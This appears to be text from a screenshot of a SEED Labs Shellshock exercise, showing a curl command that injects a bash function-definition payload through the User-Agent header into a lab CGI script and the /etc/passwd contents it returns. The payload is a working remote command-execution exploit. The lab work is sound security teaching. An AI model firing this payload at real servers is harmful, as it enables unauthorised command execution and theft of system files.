 [10/28/21]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/cat /etc/passwd " http://www.seedl
ab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin